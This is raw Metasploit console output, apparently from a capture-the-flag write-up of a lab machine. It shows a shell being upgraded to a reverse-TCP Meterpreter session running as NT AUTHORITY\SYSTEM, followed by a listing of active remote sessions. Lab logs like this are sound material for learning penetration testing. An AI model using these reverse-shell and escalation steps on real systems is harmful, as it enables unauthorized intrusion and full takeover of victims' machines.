 msf post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.14:7005
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (179779 bytes) to 10.10.10.98
[*] Meterpreter session 3 opened (10.10.14.14:7005 -> 10.10.10.98:49185) at 2018-10-01 12:43:36 +0100
msf post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                     Information                                                                       Connection
  --  ----  ----                     -----------                                                                       ----------
  1         meterpreter x64/windows  ACCESS\security @ ACCESS                                                          10.10.14.14:8443 -> 10.10.10.98:49181 (1
0.10.10.98)
  2         shell x64/windows        Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation...  10.10.14.14:4444 -> 10.10.10.98:49184 (1
0.10.10.98)
  3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ACCESS                                                      10.10.14.14:7005 -> 10.10.10.98:49185 (1
0.10.10.98)
msf post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...